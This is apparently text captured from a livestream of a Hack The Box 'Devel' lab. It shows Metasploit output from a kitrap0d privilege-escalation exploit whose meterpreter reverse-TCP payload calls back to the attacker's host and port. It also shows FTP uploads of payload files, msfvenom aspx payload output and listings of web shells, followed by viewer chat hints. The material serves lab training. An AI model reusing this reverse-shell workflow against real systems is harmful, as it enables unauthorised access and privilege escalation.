 [*CherryTree 0.38.8]
Hack The Box - Devel | N...
tj@kali: ~/ctfs/devel
23:32:27
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
[*] Launching notepad to host the exploit...
[+] Process 2052 launched.
[*] Reflectively injecting the exploit DLL into 2052...
[*] Injecting exploit into 2052 ...
[*] Exploit injected. Injecting payload into 2052...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complet
e.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[-] Exploit failed [user-interrupt]: Rex::TimeoutError Operation timed out.
[-] run: Interrupted
msf5 exploit(windows/local/ms10_015_kitrap0d) >
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be sp
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set LPORT 6666
LPORT => 6666
msf5 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.33
LHOST => 10.10.14.33
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.33:6666
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put launcher.bin
local: launcher.bin remote: launcher.bin
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
157228 bytes sent in 0.09 secs (1.7400 MB/s)
ftp> put clickme.lnk
local: clickme.lnk remote: clickme.lnk
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
5556 bytes sent in 0.00 secs (61.6118 MB/s)
ftp>
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py 8704.txt 8765.php grandpa.gnmap grandpa.nmap grandpa.xml php.pl winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
bash: put: command not found
tj@kali:~/ctfs/grandpa$ ls
41738.py 8704.txt 8765.php grandpa.gnmap grandpa.nmap grandpa.xml php.pl winPEAS.bat
tj@kali:~/ctfs/grandpa$ cd -
/home/tj/ctfs/devel
tj@kali:~/ctfs/devel$ ls
clickme.lnk devel.gnmap devel.xml launcher.bin shell.asp test
cmdasp.aspx devel.nmap launcher.bat rev.exe shell.aspx
tj@kali:~/ctfs/devel$
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
23:10 < big_mark82> gutted yeah thought it was abit cheeky
23:25 < big_mark82> hell no lol that would be a pain
23:31 < big_mark82> just alttle hint needed
[23:32] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
THANKS FOR WATCHING